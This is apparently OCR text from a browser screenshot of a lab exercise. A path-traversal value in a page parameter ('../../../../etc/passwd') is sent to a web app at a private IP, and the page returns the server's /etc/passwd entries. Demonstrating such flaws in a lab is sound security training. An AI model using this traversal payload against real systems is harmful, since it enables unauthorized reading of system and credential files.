 Không bảo mật 192.168.37.128:8081/index.php?page=../../../../etc/passwd
Vaul Vaultwarden SIEM SOAR Zalo ChatGPT MITRE CyberChef virustotal B64 Base64 Thư - Hồ Việt Khán...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin